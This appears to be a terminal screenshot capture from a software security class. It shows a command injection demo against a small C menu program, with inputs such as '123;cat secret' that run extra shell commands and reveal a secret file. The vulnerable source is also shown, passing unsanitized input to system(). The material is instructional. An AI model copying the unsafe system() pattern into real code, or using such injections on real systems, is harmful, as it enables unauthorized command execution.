 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
⌥⌘8 -zsh
46 GB
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123; whoami
nobody
id: 123; whoami
command: cat records/123; whoami
You got it!
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123; cat secret
id: 123; cat secre
command: cat records/123; cat secre
You got it!
1. Check Participation
2. Exit
Please select from menu: Wrong menu selection
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123;cat secret
tiffany's secret
id: 123;cat secret
command: cat records/123;cat secret
You got it!
1. Check Participation
2. Exit
Please select from menu: Wrong menu selection
1. Check Participation
2. Exit
Please select from menu: 2
Bye!
tiffanyb@congtou-3 components %
⌥⌘7 tiffanyb@ip-172-31-20-128: ~/softwaresecurity-4
46 GB
char command[50] = {};
sprintf(command, "touch records/%s", id);
printf("id: %s\n", id);
printf("command: %s\n", command);
system(command);
}
void check(char* id){
char path[50] = {};
sprintf(path, "records/%s", id);
printf("path: %s\n", path);
execl("/bin/cat", "/bin/cat", path, NULL);
}
void interaction(){
int n;
char *buf = NULL;
size_t size = 0;
ssize_t len;
char asuid[15] = {};
while(1){
print_menu();
getline(&buf, &size, stdin);
n = atoi(buf);
switch(n){
case LOG:
if (validate() == 1){
printf("Your ASUID: ");
fflush(stdout);
fgets(asuid, 15, stdin);
record(asuid);
printf("You got it!\n");
}
else{
printf("Verification error\n");
return;
}
break;
case CHECK:
printf("Your ASUID: ");
fflush(stdout);
len = getline(&buf, &size, stdin);
buf[len - 1] = 0;
check(buf);
break;
case EXIT:
printf("Bye!\n");
return;
default:
78,6-13 75%
Tiffany Bao
Kristoffer Nikko Jarme
Shubhay Dharnidharka
Aidan Simkins
Kevin Harioka
Ryan Gore